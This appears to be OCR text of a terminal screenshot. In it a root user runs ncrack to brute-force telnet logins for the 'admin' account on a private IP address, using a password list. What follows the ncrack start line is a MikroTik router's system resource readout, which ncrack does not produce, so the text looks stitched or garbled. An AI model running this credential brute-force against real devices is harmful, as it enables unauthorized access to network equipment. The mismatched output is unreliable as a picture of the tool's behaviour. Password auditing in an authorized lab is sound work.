 Activities Terminal
root@ardiansss: /home/vboxuser
vboxuser@ardiansss:~$ sudo su
[sudo] password for vboxuser:
root@ardiansss:/home/vboxuser# ncrack --user admin -P pass.txt 10.10.19.185:23
Starting Ncrack 0.7 ( http://ncrack.org ) at 2024-03-20 10:04 +07
Free Memory: 5.8 MiB
Total Memory: 32.0 MiB
CPU: MIPS 24Kc V7.4
CPU Count: 1
CPU Frequency: 650 MHz
CPU Load: 100 %
Free HDD Space: 2036 KiB
Total HDD Size: 16.0 MiB
Sector Writes Since Reboot: 1 149
Total Sector Writes: 38 115
Bad Blocks: 0.0 %
Architecture Name: smips
Board Name: hAP lite
Version: 6.48.6 (long-term)
Build Time: Dec/03/2021 12:15:05
Factory Software: 6.44.5
CPU
IRQ